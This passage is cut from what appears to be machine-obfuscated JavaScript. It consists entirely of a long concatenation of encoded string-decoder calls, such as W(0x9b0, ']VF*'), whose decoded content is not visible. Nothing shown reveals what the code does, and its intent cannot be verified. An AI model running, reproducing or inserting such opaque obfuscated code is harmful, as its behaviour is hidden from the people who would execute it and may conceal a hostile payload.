xf1c,']0Yv')+W(0x9b0,']VF*')+W(0xd25,'$5Lb')+W(0x7b4,'gX38')+W(0xe4f,'d[rY')+W(0xe25,'lNl*')+W(0x45d,'12uo')+W(0x5dc,'9OwL')+W(0x32a,'$5dE')+W(0x40e,'9OwL')+W(0x8a8,'$5Lb')+W(0x574,'$[EC')+W(0x797,'!vM5')+W(0xd12,'Hwa3')+W(0x82f,'8cSV')+W(0xb4d,'Z2Jp')+W(0x50c,'C@lJ')+W(0x401,'k8(U')+W(0xd1e,'s^Tg')+W(0xcdb,'8cSV')+W(0x71a,'lQ2)')+W(0xeea,'Mm6c')+W(0x921,'Hwa3')+W(0xa92,'gX38')+W(0xbff,'COf%')+W(0x952,'d[rY')+W(0xd37,'$5dE')+W(0xf15,'$[EC')+W(0x1d3,'k8(U')+W(0x723,'$5Lb')+W(0x62b,'$5Lb')+W(0x347,'[QV&')+W(0x215,']VF*')+W(0x8ed,'[o#v')+W(0xd7b,'9OwL')+W(0x6cc,'*]&X')+W(0x467,'C@lJ')+W(0x95e,'!wil')+W(0xafb,'$5dE')+W(0x60b,'E2C4')+W(0x537,'iBBT')+W(0x70f,'$5dE')+W(0x5d6,'I#jX')+W(0x5ee,'fdDb')+W(0xf10,']VF*')+W(0xfe6,'Jo18')+W(0xa47,'COf%')+W(0xb2e,'8cSV')+W(0xcf8,'UDg2')+W(0x422,'gX38')+W(0x6ed,'Rcw@')+W(0x2fa,'!vM5')+W(0xe8a,'JiKI')+W(0x431,'d[rY')+W(0xb05,'2oje')+W(0xcbf,')d*V')+W(0xc51,'D[^S')+W(0x485,'Jo18')+W(0x906,'[QV&')+W(0xc0b,'I#jX')+W(0xbbe,'iBBT')+W(0x9df,'Z2Jp')+W(0xbf6,'YNbO')+W(0xd80,'(XYI')+W(0x4d5,']0Yv')+W(0x4b2,'d[rY')+W(0xb06,'TJpa')+W(0xd3e,'Jo18')+W(0xe81,'Rcw@')+W(0xbce,'aFn0')+W(0x6a5,'9OwL')+W(0xe3c,'COf%')+W(0x66e,'lNl*')+W(0x2df,'JiKI')+W(0xaad,'fdDb')+W(0x1ea,'YNbO')+W(0xd43,'Z2Jp')+W(0x32d,'iBBT')+W(0xe71,'Mm6c')+W(0xd8d,'JiKI')+W(0x5eb,'fdDb')+W(0xdf6,'8cSV')+W(0xac2,')d*V')+W(0xd7a,'aJ27')+W(0x62a,'*]&X')+W(0x8bf,'[o#v')+W(0x607,'lQ2)')+W(0xac9,'9OwL')+W(0x268,'fdDb')+W(0x3fe,'aFn0')+W(0xc60,'UDg2')+W(0x953,'2oje')+W(0xcb0,'8cSV')+W(0x84b,'lQ2)')+W(0x715,'$5dE')+W(0x64f,'lQ2)')+W(0xa89,'$[EC')+W(0x6ee,'YNbO')+W(0x5be,'[QV&')+W(0x8be,'UDg2')+W(0xffa,'Z2Jp')+W(0x506,'[QV&')+W(0xd8c,')d*V')+W(0xfd0,'dj)4')+W(0x6de,'I#jX')+W(0xf3e,'lNl*')+W(0x4bc,'UDg2')+W(0x8c6,'lQ2)')+W(0xe60,']0Yv')+W(0x9f0,'lQ2)')+W(0x6d2,'8cSV')+W(0x1f1,'[o#v')+W(0x2fb,'COf%')+W(0x9ce,'$5dE')+W(0x6a2,'s^Tg')+W(0x833,'lNl*')+W(0x87a,'JiKI')+(W(0x733,'*]&X')+W(0x706,'YNbO')+W(0x3e0,'d[rY')+W(0x358,'8cSV')+W(0xd6a,']0Yv')+W(0x4a2,'2oje')+W(0x247,'dj)4')+W(0x4ff,'k8(U')+W(0x7d4,'2oje')+W(0xd32,'Mm6c')+W(0x89a,'Z%^7')+W(0xf34,'2oje')+W(0x6a6,'(VGl')+W(0x5b6,'U@XK')+W(0xdab,'$5Lb')+W(0xcda,'k75F')+W(0x5bb,'COf%')+W(0x806,'gX38')+W(0x412,'U@XK')+W(0xb0d,'lQ2)')+W(0x2ee,'Hwa3')+W(0xd1a,'gX38')+W(0xb5b,'fdDb')+W(0xc9e,'aFn0')+W(0xd2e,'2oje')+W(0x3e2,'Hwa3')+W(0x351,'Jo18')+W(0x897,']0Yv')+W(0x818,'k8(U')+W(0x86f,'lNl*')+W(0x502,'2oje')+W(0xc04,'C@lJ')+W(0x6f5,'gb1U')+W(0xf4f,'$5dE')+W(0xc24,'k8(U')+W(0x886,'[o#v')+W(0x20b,'$5Lb')+W(0xc61,'8cSV')+W(0x2ca,'k8(U')+W(0xa4b,'$5dE')+W(0x3a7,'U@XK')+W(0x9e9,'9OwL')+W(0x86d,'C@lJ')+W(0x3e7,'[o#v')+W(0x6a4,'(XYI')+W(0xc15,'!wil')+W(0x775,'(XYI')+W(0xf01,'s^Tg')+W(0xe00,'!wil')+W(0x40c,'Mm6c')+W(0xb8b,'aJ27')+W(0xceb,']0Yv')+W(0x22e,'!wil')+W(0x852,'Hwa3')+W(0x1010,'dj)4')+W(0x42f,'s^Tg')+W(0x227,'Mm6c')+W(0xb3e,'12uo')+W(0x450,'!wil')+W(0xc40,'E2C4')+W(0x594,'!wil')+W(0x7f2,'U@XK')+W(0x69d,'lNl*')+W(0xd3a,'k75F')+W(0xd53,'(XYI')+W(0x7e5,'gb1U')+W(0x978,'k75F')+W(0x944,'TJpa')+W(0xf50,'$5dE')+W(0xec0,'U@XK')+W(0x3eb,'rDi#')+W(0x93f,'gX38')+W(0x1000,'Z2Jp')+W(0x859,'aFn0')+W(0xd82,'I#jX')+W(0xac8,']VF*')+W(0x3ad,'[QV&')+W(0x763,'fdDb')+W(0x550,'D[^S')+W(0x4f0,']VF*')+W(0x6f2,'$[EC')+W(0xd58,'k8(U')+W(0x1014,'[QV&')+W(0x79c,'aJ27')+W(0xed4,'Mm6c')+W(0x3a1,'2oje')+W(0x771,'8cSV')+W(0xfb9,'(VGl')+W(0xecc,'C@lJ')+W(0xbed,'*]&X')+W(0xbe0,'$5dE')+W(0x708,'YNbO')+W(0x464,'2oje')+W(0x3fc,'8cSV')+W(0x217,'D[^S')+W(0x283,'lNl*')+W(0x340,'$[EC')+W(0x8fe,'D[^S')+W(0x967,'Z%^7')+W(0xd6b,'fdDb')+W(0xe68,'Rcw@')+W(0x6d7,'U@XK')+W(0x742,'12uo')+W(0xb77,'gb1U')+W(0x483,'E2C4')+W(0xff3,'&cle')+W(0x4f2,'YNbO')+W(0xe27,'I#jX')+W(0x4c5,'!vM5')+W(0x46e,'&cle')+W(0x9f9,'CI%&')+W(0xcab,'[QV&')+W(0xe33,'UDg2')+W(0xaf5,'Z%^7')+W(0x850,'*]&X')+W(0xe10,'aFn0')+W(0x258,'C@lJ')+W(0x821,'$[EC')+W(0x80c,'d[rY')+W(0xce9,'k75F')+W(0xbe4,'*]&X')+W(0x404,'dj)4')+W(0x8b7,'Jo18')+W(0x95f,'(XYI')+W(0x1fe,'!wil')+W(0xa1e,'8cSV')+W(0x4e3,'JiKI')+W(0xae6,']VF*')+W(0xd96,'COf%')+W(0x4e6,'lQ2)')+W(0x4ee,'H^JF')+W(0x4fd,'fdDb')+W(0xdd8,'Z%^7')+W(0xcbb,'s^Tg')+W(0xad6,'*]&X')+W(0x81e,'8cSV')+W(0xf4d,'[o#v')+W(0xdfe,'Rcw@')+W(0xa2f,'aJ27')+W(0xe8c,'H^JF')+W(0xbf0,'aFn0')+W(0xfed,'E2C4')+W(0x663,'UDg2')+W(0x5f7,'k75F')+W(0x925,'$5Lb')+W(0x5cb,'gX38')+W(0x3c1,'YNbO')+W(0xa13,'gX38')+W(0x267,'Rcw@')+W(0x3e1,']0Yv')+W(0xa1d,'aFn0')+W(0x2b0,'aFn0')+W(0xa97,']0Yv')+W(0x6b3,'!vM5')+W(0x91a,'(VGl')+W(0xbc6,'D[^S')+W(0x1d6,'Z2Jp')+W(0xafc,'TJpa')+W(0x44f,'9OwL')+W(0xb61,'*]&X')+W(0x2ff,'s^Tg')+W(0x935,'COf%')+W(0xb00,'D[^S')+W(0x603,'lNl*')+W(0x410,'lNl*')+W(0xf4c,'Z%^7')+W(0x3f0,'H^JF')+W(0x35c,'k8(U')+W(0x57e,'UDg2')+W(0xc73,']VF*')+W(0xd60,'8cSV')+W(0x2af,'d[rY')+W(0x941,'aFn0')+W(0xb17,'[o#v')+W(0xf60,'Rcw@')+W(0x2b5,'Jo18')+W(0xe57,'lNl*')+W(0x938,'YNbO')+W(0x7c4,'rDi#')+W(0xe12,'(XYI')+W(0x26f,'k8(U')+W(0x519,'k8(U')+W(0x980,'Z%^7')+W(0x278,'D[^S')+W(0x5d9,'[QV&')+W(0xa3f,'aJ27')+W(0x787,'Hwa3')+W(0xd9e,'*]&X')+W(0x835,'gX38')+W(0xe3a,'YNbO')+W(0xca0,']0Yv')+W(0x94c,'fdDb')+W(0x743,'lNl*')+W(0x93d,'8cSV')+W(0x3a5,']VF*')+W(0xd81,'$5dE')+W(0x230,'dj)4')+W(0xa8b,'COf%')+W(0x1d1,'aJ27')+W(0xe18,'COf%'))+(W(0xdf0,']VF*')+W(0x977,'gb1U')+W(0x7f3,'9OwL')+W(0xda2,'s^Tg')+W(0x1e5,'rDi#')+W(0xe6d,'aFn0')+W(0xab3,'$5Lb')+W(0xdbf,'JiKI')+W(0xe70,')d*V')+W(0x3a2,'CI%&')+W(0x846,'gX38')+W(0x5a8,'E2C4')+W(0x913,'d[rY')+W(0xce2,'$[EC')+W(0xaf3,'[o#v')+W(0xedc,'8cSV')+W(0x8f1,'E2C4')+W(0x504,'iBBT')+W(0xf06,'(VGl')+W(0xe04,'gX38')+W(0x5a1,'CI%&')+W(0xa7a,'fdDb')+W(0x40b,'(VGl')+W(0x556,'[QV&')+W(0x2ef,'(VGl')+W(0x5d2,']0Yv')+W(0xa96,'!vM5')+W(0x575,'$5Lb')+W(0xebd,'JiKI')+W(0x608,'8cSV')+W(0x463,'Z%^7')+W(0x9d3,'TJpa')+W(0x2bf,'s^Tg')+W(0xbfb,'[o#v')+W(0xe7e,'&cle')+W(0x4e0,'COf%')+W(0xcde,'iBBT')+W(0xb26,'TJpa')+W(0x323,'(XYI')+W(0x89e,'CI%&')+W(0xc47,'CI%&')+W(0x3df,'$5Lb')+W(0xcfe,'YNbO')+W(0xbf4,'(VGl')+W(0x6eb,'d[rY')+W(0xc0d,')d*V')+W(0xe58,']0Yv')+W(0x79d,'iBBT')+W(0x691,'C@lJ')+W(0x395,'aJ27')+W(0xdf2,'$[EC')+W(0xe99,')d*V')+W(0xfe2,'C@lJ')+W(0xccb,'gX38')+W(0xe23,'aJ27')+W(0xbde,']VF*')+W(0x892,'$5Lb')+W(0xfa3,']0Yv')+W(0x433,'fdDb')+W(0xa4c,'aFn0')+W(0x63e,'8cSV')+W(0x27f,'lQ2)')+W(0xb62,'U@XK')+W(0xfa6,'Rcw@')+W(0x8bb,'&cle')+W(0xc21,'Mm6c')+W(0x5b8,'Z2Jp')+W(0xa8e,'12uo')+W(0x970,'lNl*')+W(0xd5e,'rDi#')+W(0x6c5,'H^JF')+W(0xf5b,'(XYI')+W(0x459,'aFn0')+W(0x46a,'12uo')+W(0x888,'8cSV')+W(0x354,'Z2Jp')+W(0x736,'$5Lb')+W(0x510,'k8(U')+W(0xa3d,'[QV&')+W(0xa93,'U@XK')+W(0x882,'!wil')+W(0xea4,'Z2Jp')+W(0xc74,'$5dE')+W(0x8eb,'C@lJ')+W(0x90c,'[QV&')+W(0xa12,']VF*')+W(0x8cd,'gX38')+W(0x5f1,'s^Tg')+W(0x392,'(XYI')+W(0xbb3,'$5dE')+W(0xc2d,'$[EC')+W(0xc23,'8cSV')+W(0x100b,'C@lJ')+W(0x7bf,'8cSV')+W(0xc92,'UDg2')+W(0x100e,'(VGl')+W(0xd45,']0Yv')+W(0xc48,'$5Lb')+W(0xeb1,'fdDb')+W(0x877,'$5Lb')+W(0xeae,'dj)4')+W(0x2c0,'9OwL')+W(0xcc0,'8cSV')+W(0x2a4,'(VGl')+W(0x560,'$[EC')+W(0xeec,'gX38')+W(0xdf3,')d*V')+W(0x8bd,'U@XK')+W(0x9c5,']0Yv')+W(0xcc9,'lQ2)')+W(0x256,'$5dE')+W(0x3b3,']VF*')+W(0x27b,'lNl*')+W(0x634,'E2C4')+W(0xcba,'H^JF')+W(0x8ec,')d*V')+W(0xbb1,'C@lJ')+W(0xed0,'H^JF')+W(0xaf1,'fdDb')+W(0x6ad,'E2C4')+W(0xd2c,'d[rY')+W(0x7a9,'Hwa3')+W(0x789,'E2C4')+W(0x597,'[o#v')+W(0x904,'!vM5')+W(0xbf8,'JiKI')+W(0x1d8,'Mm6c')+W(0x7cb,'8cSV')+W(0x87f,'aFn0')+W(0x71b,'9OwL')+W(0x647,')d*V')+W(0xf77,'Z%^7')+W(0xf02,'UDg2')+W(0x984,'YNbO')+W(0x76d,'k8(U')+W(0x54b,'!wil')+W(0x92b,'C@lJ')+W(0xf48,'!wil')+W(0x796,'fdDb')+W(0xe93,'Z%^7')+W(0xee5,']0Yv')+W(0x5df,'COf%')+W(0x4b4,'*]&X')+W(0x8a7,'lNl*')+W(0xb43,'gb1U')+W(0xfa1,'YNbO')+W(0x52b,'H^JF')+W(0x265,'dj)4')+W(0x403,'aFn0')+W(0x8d4,'lQ2)')+W(0xbb9,'aJ27')+W(0x489,'!wil')+W(0xdd1,'Jo18')+W(0xfb3,'[o#v')+W(0x2fe,'gX38')+W(0x492,'(XYI')+W(0x8a5,'H^JF')+W(0x943,'Mm6c')+W(0xd19,'!vM5')+W(0xb3f,'I#jX')+W(0x6f0,'lQ2)')+W(0xbd4,'!vM5')+W(0x2c1,'gX38')+W(0xb9f,'$5dE')+W(0x9ee,'iBBT')+W(0xfee,']0Yv')+W(0x81a,']VF*')+W(0x699,'!vM5')+W(0x76b,']0Yv')+W(0x44c,']VF*')+W(0x76c,'iBBT')+W(0xf78,'!vM5')+W(0xf4e,'Jo18')+W(0x47b,'JiKI')+W(0x67e,'k8(U')+W(0xe41,'!wil')+W(0x29f,'aJ27')+W(0x538,'fdDb')+W(0xd40,'TJpa')+W(0xe82,'s^Tg')+W(0x4b7,'JiKI')+W(0xc94,')d*V')+W(0x9e1,'!vM5')+W(0xc49,'JiKI')+W(0xc0e,'Rcw@')+W(0xe05,'dj)4')+W(0x7a3,'COf%')+W(0x36b,'Hwa3')+W(0x7da,'rDi#')+W(0xce7,'lNl*')+W(0xed7,'Z2Jp')+W(0x5bd,'$[EC')+W(0x91e,'&cle')+W(0x9bf,'!vM5')+W(0x513,'$[EC')+W(0xdcf,'[QV&')+W(0x60a,'Z%^7')+W(0x447,'[o#v')+W(0xa18,'aFn0')+W(0x72e,'iBBT'))+(W(0xa50,'Mm6c')+W(0xb8f,'dj)4')+W(0xb69,'CI%&')+W(0xcaa,'$[EC')+W(0x308,'d[rY')+W(0xfb7,'aFn0')+W(0x346,')d*V')+W(0xd35,'gX38')+W(0x5a9,'aFn0')+W(0x865,'Mm6c')+W(0xa14,']VF*')+W(0x67b,'aJ27')+W(0x320,'I#jX')+W(0xcb3,'H^JF')+W(0xbe1,'(VGl')+W(0x255,'!vM5')+W(0x738,']VF*')+W(0x714,'JiKI')+W(0xd21,'$5Lb')+W(0x2f4,'Rcw@')+W(0xccd,'U@XK')+W(0xb6a,'CI%&')+W(0x498,'D[^S')+W(0x4bd,'lNl*')+W(0xb22,'UDg2')+W(0x1f2,'aFn0')+W(0xd33,'Jo18')+W(0x66a,'aJ27')+W(0x542,'JiKI')+W(0x55f,'&cle')+W(0xb0b,'9OwL')+W(0xca1,'iBBT')+W(0x277,'lNl*')+W(0x5d7,'CI%&')+W(0xb47,'COf%')+W(0x38c,'(XYI')+W(0x97e,'2oje')+W(0x770,']VF*')+W(0x637,'lNl*')+W(0x28f,'k8(U')+W(0xa80,'Z%^7')+W(0x2e2,'$5Lb')+W(0xb87,'9OwL')+W(0x20f,'aJ27')+W(0xcf5,'Hwa3')+W(0x1fa,'Rcw@')+W(0x9b2,'k8(U')+W(0x87d,'Hwa3')+W(0x420,'dj)4')+W(0x981,'lNl*')+W(0x979,'Jo18')+W(0x85e,'Z2Jp')+W(0xe7f,'gb1U')+W(0xd95,'rDi#')+W(0xe9a,'dj)4')+W(0xf7a,'$5Lb')+W(0xcb2,'aFn0')+W(0x28a,'12uo')+W(0xb03,'dj)4')+W(0x205,'(XYI')+W(0xc39,'12uo')+W(0xa02,'COf%')+W(0xff5,'UDg2')+W(0xbad,'gb1U')+W(0x64c,'UDg2')+W(0xee4,'$5Lb')+W(0xf05,'$5dE')+W(0xd79,'2oje')+W(0x9bb,'D[^S')+W(0xc82,'rDi#')+W(0xd5b,'(XYI')+W(0xaba,'I#jX')+W(0x4a0,'CI%&')+W(0x557,'gX38')+W(0xba0,'k8(U')+W(0x229,'(VGl')+W(0x400,'gb1U')+W(0x9a8,'I#jX')+W(0x60c,'[o#v')+W(0x313,')d*V')+W(0xdc5,'D[^S')+W(0x8ae,'D[^S')+W(0x621,'TJpa')+W(0x746,'E2C4')+W(0x727,'lQ2)')+W(0xcb7,'9OwL')+W(0x7b7,'k75F')+W(0xc09,'k75F')+W(0x37c,'$5Lb')+W(0x475,'d[rY')+W(0x97a,'gX38')+W(0x5ad,'I#jX')+W(0x511,'12uo')+W(0x2f9,'Z2Jp')+W(0xa52,'$[EC')+W(0x793,'C@lJ')+W(0xf81,'s^Tg')+W(0xd10,'$5dE')+W(0xf7e,'Z2Jp')+W(0xb8d,'(VGl')+W(0xd66,'$[EC')+W(0xc81,'lNl*')+W(0xe50,'CI%&')+W(0x49f,'$5Lb')+W(0x5a7,'Hwa3')+W(0x8f2,'*]&X')+W(0x2dd,'aJ27')+W(0xd29,'YNbO')+W(0x8b4,'UDg2')+W(0xd55,'YNbO')+W(0x9e3,'gb1U')+W(0xf49,'2oje')+W(0x1016,'$[EC')+W(0x8d3,'lQ2)')+W(0x3e5,'8cSV')+W(0x1020,'UDg2')+W(0x9bc,'9OwL')+W(0xb0c,'I#jX')+W(0x585,'YNbO')+W(0x9fc,'dj)4')+W(0x1ee,'9OwL')+W(0x887,'JiKI')+W(0xa08,'UDg2')+W(0xb66,'(VGl')+W(0x9e0,'*]&X')+W(0xa5c,'Jo18')+W(0x444,'Z2Jp')+W(0x435,'!wil')+W(0x4de,'lNl*')+W(0x784,'9OwL')+W(0x6ae,'Hwa3')+W(0xce3,'fdDb')+W(0x219,'fdDb')+W(0xddf,'Z2Jp')+W(0xb89,'gb1U')+W(0xbd2,'I#jX')+W(0x98e,'gb1U')+W(0x299,'$[EC')+W(0xed1,'YNbO')+W(0x22c,'rDi#')+W(0xf1e,'d[rY')+W(0xdce,']VF*')+W(0x5f2,'Jo18')+W(0x7fd,'Rcw@')+W(0xf95,'(VGl')+W(0xdff,'8cSV')+W(0xc7f,'[o#v')+W(0x317,'s^Tg')+W(0x77a,'[QV&')+W(0x75b,'[QV&')+W(0xe9f,'iBBT')+W(0xd69,'Hwa3')+W(0xe46,'2oje')+W(0xa4a,'2oje')+W(0xf73,'$5Lb')+W(0x750,'s^Tg')+W(0x312,'fdDb')+W(0x288,'D[^S')+W(0xae7,'!vM5')+W(0x584,'(XYI')+W(0xb75,'fdDb')+W(0xff8,'aFn0')+W(0xc8d,'Hwa3')+W(0x5ae,'$[EC')+W(0x7c5,')d*V')+W(0x40f,'s^Tg')+W(0x85a,'fdDb')+W(0x1fd,'dj)4')+W(0x58f,'H^JF')+W(0x564,'8cSV')+W(0x6c2,'U@XK')+W(0xae9,'C@lJ')+W(0xe89,'TJpa')+W(0xdf9,'9OwL')+W(0xa4e,'$5dE')+W(0xead,')d*V')+W(0x5f8,'k75F')+W(0x675,'Rcw@')+W(0xbd3,'Z2Jp')+W(0x820,']0Yv')+W(0x525,'YNbO')+W(0x456,'Z2Jp')+W(0x254,'!wil')+W(0xae5,'[QV&')+W(0x516,'dj)4')+W(0x461,'gX38')+W(0x30a,'H^JF')+W(0x867,'gX38')+W(0x5d3,']0Yv')+W(0xde5,'COf%')+W(0x99e,'s^Tg')+W(0xcac,'2oje')+W(0x2a7,'fdDb')+W(0x580,'!vM5')+W(0xfc9,'[o#v')+W(0x2e6,'Z%^7')+W(0x25d,'9OwL')+W(0x25f,'8cSV')+W(0x29d,'aJ27')+W(0xd77,'(VGl'))+(W(0x7d7,'COf%')+W(0x6f6,'&cle')+W(0xb14,'2oje')+W(0x21f,'YNbO')+W(0xd09,'gX38')+W(0xb54,']0Yv')+W(0x58b,'JiKI')+W(0xd31,'$5dE')+W(0x1d9,'[o#v')+W(0xfa9,'*]&X')+W(0x476,'9OwL')+W(0x6f3,'[o#v')+W(0x864,'iBBT')+W(0x2a6,'lQ2)')+W(0xbe2,']VF*')+W(0x25b,'8cSV')+W(0xc9b,']VF*')+W(0x910,'D[^S')+W(0xf32,'$5Lb')+W(0xee8,'k75F')+W(0xba4,'9OwL')+W(0xf07,'9OwL')+W(0x8ce,'CI%&')+W(0xf0c,'k75F')+W(0xce8,'!wil')+W(0x77e,'D[^S')+W(0x2ad,'[o#v')+W(0x664,'9OwL')+W(0x595,']VF*')+W(0x57c,'$5Lb')+W(0xbbd,'gb1U')+W(0x4d7,'TJpa')+W(0xd41,'k75F')+W(0x623,'k75F')+W(0x8a6,'[QV&')+W(0x271,'COf%')+W(0x577,'aJ27')+W(0x4f5,'I#jX')+W(0x596,'k75F')+W(0x582,'H^JF')+W(0xadc,']0Yv')+W(0xd1f,'YNbO')+W(0xf09,'U@XK')+W(0x1fc,'12uo')+W(0xbda,'I#jX')+W(0x23f,'dj)4')+W(0x851,'gX38')+W(0x94d,'$5dE')+W(0xc36,'[QV&')+W(0xbf9,'D[^S')+W(0xcc8,'s^Tg')+W(0xfd2,'lNl*')+W(0x587,'!vM5')+W(0xfc8,'U@XK')+W(0x645,'CI%&')+W(0xae4,'CI%&')+W(0x285,'!vM5')+W(0xe74,'9OwL')+W(0xad1,'Z%^7')+W(0xe5c,'*]&X')+W(0x546,'k75F')+W(0x561,'[o#v')+W(0xe47,'(VGl')+W(0x27e,'fdDb')+W(0x326,'$[EC')+W(0xd5f,'Z%^7')+W(0x2c6,'[QV&')+W(0xcc5,'12uo')+W(0xcfc,'[QV&')+W(0xc5a,'lQ2)')+W(0x46f,'Z2Jp')+W(0xc95,'(VGl')+W(0x92e,'$[EC')+W(0x216,'(VGl')+W(0x89c,'Mm6c')+W(0x6c3,'(VGl')+W(0x416,'!vM5')+W(0x834,'UDg2')+W(0x802,'Jo18')+W(0xabc,'Z2Jp')+W(0xc55,'k75F')+W(0xb29,'2oje')+W(0xf5d,'gb1U')+W(0x71c,'gX38')+W(0x99a,'D[^S')+W(0x332,'k8(U')+W(0x284,'$5dE')+W(0x4ab,']0Yv')+W(0x31a,')d*V')+W(0xd67,'(VGl')+W(0x45c,'aFn0')+W(0xa4d,'!vM5')+W(0x4d8,')d*V')+W(0x586,'JiKI')+W(0x7c7,']0Yv')+W(0x411,'$5Lb')+W(0x367,'k75F')+W(0xc4d,')d*V')+W(0x794,'D[^S')+W(0x994,'rDi#')+W(0xf19,'D[^S')+W(0xbd7,']0Yv')+W(0xf7f,'CI%&')+W(0x388,'E2C4')+W(0x7dd,'k75F')+W(0xe7d,')d*V')+W(0x960,'Jo18')+W(0x914,'dj)4')+W(0x3a4,'CI%&')+W(0xa79,'k75F')+W(0xc1d,'rDi#')+W(0x857,'COf%')+W(0x3af,'dj)4')+W(0x55c,'8cSV')+W(0xec5,'dj)4')+W(0x5fa,'Jo18')+W(0x50f,'Mm6c')+W(0x6b7,'dj)4')+W(0xf38,'lQ2)')+W(0xdf5,'iBBT')+W(0xf44,'d[rY')+W(0xa65,'$5dE')+W(0x1e0,'k8(U')+W(0xe79,'I#jX')+W(0x725,'C@lJ')+W(0xf47,'gX38')+W(0x96c,'!wil')+W(0xf6a,'[o#v')+W(0x68c,'$5Lb')+W(0x908,'aFn0')+W(0x51e,'(VGl')+W(0x7cc,'$[EC')+W(0xdef,'(VGl')+W(0xfc1,'iBBT')+W(0xb40,'2oje')+W(0xc7d,'C@lJ')+W(0xefb,'&cle')+W(0x4a5,'s^Tg')+W(0x273,'$[EC')+W(0x45f,'[o#v')+W(0xa41,'Z2Jp')+W(0xac6,'Z%^7')+W(0xb4e,'&cle')+W(0x8e6,'12uo')+W(0x61c,'H^JF')+W(0xc6d,'$5dE')+W(0x931,'$[EC')+W(0xa26,'!vM5')+W(0xb49,'8cSV')+W(0x517,'fdDb')+W(0x600,'s^Tg')+W(0x902,'JiKI')+W(0xf53,'d[rY')+W(0x59c,'12uo')+W(0x2a8,'dj)4')+W(0xa36,'iBBT')+W(0x6dc,'U@XK')+W(0x21b,'YNbO')+W(0xfba,'2oje')+W(0xafa,'$[EC')+W(0x3bc,'aFn0')+W(0x3d5,'JiKI')+W(0x8c9,'!wil')+W(0x514,'fdDb')+W(0xd42,'rDi#')+W(0x50b,'U@XK')+W(0xd56,'Z%^7')+W(0x6d0,'Mm6c')+W(0xbb0,'JiKI')+W(0x61e,'YNbO')+W(0xa73,'JiKI')+W(0xb95,'$5dE')+W(0xb38,'k75F')+W(0xd20,'I#jX')+W(0x5af,'C@lJ')+W(0x5bf,'$5dE')+W(0xaef,'$[EC')+W(0x5e1,'$5dE')+W(0xd65,'$5Lb')+W(0x63f,'k75F')+W(0xeaa,'COf%')+W(0x4af,'rDi#')+W(0x745,'Z%^7')+W(0xc27,'9OwL')+W(0xc76,'lNl*')+W(0x65e,'k75F')+W(0x62f,'k8(U')+W(0xdb6,'lQ2)')+W(0x866,'YNbO')+W(0x625,'$5Lb')+W(0x22d,'12uo')+W(0xfdc,'D[^S')+W(0xce0,'Hwa3')+W(0xbf7,'!vM5')+W(0x521,'D[^S')+W(0x23d,'CI%&')+W(0x57f,'d[rY')+W(0xaac,'E2C4')+W(0xdeb,'Z2Jp')+W(0xadd,'$[EC'))+(W(0x262,'k8(U')+W(0xc26,'H^JF')+W(0x366,'lQ2)')+W(0xb73,'CI%&')+W(0x7de,'!vM5')+W(0x4aa,'8cSV')+W(0x697,'k75F')+W(0xa63,'fdDb')+W(0x37e,'H^JF')+W(0x51c,'COf%')+W(0xd5a,'YNbO')+W(0x73a,'Z%^7')+W(0x211,'d[rY')+W(0x3f2,'12uo')+W(0x639,'$5dE')+W(0x70c,'12uo')+W(0x524,'D[^S')+W(0x9a9,'Hwa3')+W(0xbc7,'TJpa')+W(0x44a,'[QV&')+W(0xe21,'Rcw@')+W(0x307,'D[^S')+W(0x3cf,']VF*')+W(0xc78,')d*V')+W(0xb21,'&cle')+W(0x711,']0Yv')+W(0x1e7,'Jo18')+W(0x619,'Z2Jp')+W(0xe39,'Z2Jp')+W(0xe9d,'[o#v')+W(0x5e7,'[o#v')+W(0x963,'(XYI')+W(0x613,'!vM5')+W(0x6db,'(XYI')+W(0xa66,'iBBT')+W(0xe07,'k8(U')+W(0xd05,'lNl*')+W(0x807,'UDg2')+W(0x35f,'(XYI')+W(0x830,')d*V')+W(0x6b6,'dj)4')+W(0x5aa,'H^JF')+W(0x4f1,'H^JF')+W(0x37a,'d[rY')+W(0x466,'fdDb')+W(0xa0a,'COf%')+W(0xb63,'k8(U')+W(0xcb6,'TJpa')+W(0xd06,'$[EC')+W(0x45b,'UDg2')+W(0x7d5,'k8(U')+W(0x7d1,'I#jX')+W(0x670,'UDg2')+W(0xac0,']0Yv')+W(0x5c0,'H^JF')+W(0x53d,'D[^S')+W(0xc34,'gX38')+W(0x4bf,'gX38')+W(0x23b,'Z%^7')+W(0x9f6,'9OwL')+W(0xb51,'D[^S')+W(0xf4b,'Jo18')+W(0xeb7,'E2C4')+W(0x633,'lNl*')+W(0xe1d,'Mm6c')+W(0xe29,']VF*')+W(0xc3c,']VF*')+W(0x4b1,'H^JF')+W(0x376,']0Yv')+W(0x9e2,'iBBT')+W(0xfa5,'Jo18')+W(0xc32,'CI%&')+W(0xc02,'2oje')+W(0x2c7,'Mm6c')+W(0x9a3,'E2C4')+W(0x305,'U@XK')+W(0xec9,'YNbO')+W(0xb55,'Rcw@')+W(0x4c2,']VF*')+W(0x843,'(VGl')+W(0xf2b,'E2C4')+W(0x8d1,'k75F')+W(0xc70,'8cSV')+W(0xf9b,'rDi#')+W(0xed2,'k8(U')+W(0x92c,'&cle')+W(0x8bc,'!vM5')+W(0xcc2,'&cle')+W(0x81b,'aFn0')+W(0x91b,'fdDb')+W(0xff1,'gX38')+W(0x532,'d[rY')+W(0x365,'(VGl')+W(0xbcc,'&cle')+W(0x5c3,'aJ27')+W(0x876,'aJ27')+W(0x4f4,'aJ27')+W(0x5b5,'(XYI')+W(0x3ec,'gb1U')+W(0x352,'8cSV')+W(0x4ed,'!vM5')+W(0x2c2,'k8(U')+W(0xa5b,'Z2Jp')+W(0x3d7,'TJpa')+W(0x87b,'D[^S')+W(0x204,'&cle')+W(0xa44,'aFn0')+W(0x7f6,'k8(U')+W(0xa6e,'C@lJ')+W(0x626,'&cle')+W(0x70e,'&cle')+W(0xc3a,'D[^S')+W(0xace,'lNl*')+W(0xbe7,'YNbO')+W(0x635,'YNbO')+W(0xbe6,'aFn0')+W(0xa9f,'!vM5')+W(0xd2f,']VF*')+W(0x6fd,'lNl*')+W(0xe38,'Z%^7')+W(0x481,'!wil')+W(0x48d,'lQ2)')+W(0x9cb,'d[rY')+W(0x9b1,'$[EC')+W(0xc0f,'9OwL')+W(0x8ad,'dj)4')+W(0x7ee,'aFn0')+W(0x79f,'!vM5')+W(0xb4c,'Z2Jp')+W(0x5c8,'(XYI')+W(0xb23,'YNbO')+W(0xb88,'iBBT')+W(0xf04,'k75F')+W(0x6e0,']0Yv')+W(0xd8a,'Z2Jp')+W(0xef7,'d[rY')+W(0x786,'fdDb')+W(0xcf1,'iBBT')+W(0x6d5,'Rcw@')+W(0x535,'[o#v')+W(0x8e2,'a